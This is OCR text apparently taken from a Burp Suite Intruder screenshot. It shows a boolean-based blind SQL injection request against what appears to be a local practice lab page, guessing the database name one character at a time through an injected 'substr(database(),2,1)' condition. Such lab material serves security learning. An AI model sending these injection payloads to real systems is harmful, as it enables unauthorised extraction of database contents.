 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression yes
?
Request Payload Status Error Timeout Length Comment
5 e 200 189
Request Response
Raw Params Headers Hex
GET /sqltest/4.1.7/boolean.php?id=1%27and%20substr(database(),2,1)=%27e%27--+ HTTP/1.1
Host: 192.168.95.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1